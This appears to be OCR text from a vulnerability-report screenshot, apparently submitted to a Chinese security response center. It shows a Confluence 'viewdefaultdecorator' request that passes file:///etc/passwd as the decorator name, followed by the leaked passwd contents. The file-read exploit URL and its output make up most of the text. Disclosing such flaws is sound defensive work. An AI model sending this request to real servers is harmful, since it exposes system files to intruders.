 example.com/spaces/viewdefaultdecorator.action?decoratorName=file:///etc/passwd
Confluence Spaces People Calendars Create
View Default Decorator - passwd
GENERAL
Space Details
Space Categories
Templates
Delete Space
Trash
SECURITY
Permissions
Restricted Pages
Application Links
LOOK AND FEEL
Themes
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
唯品会安全应急响应中心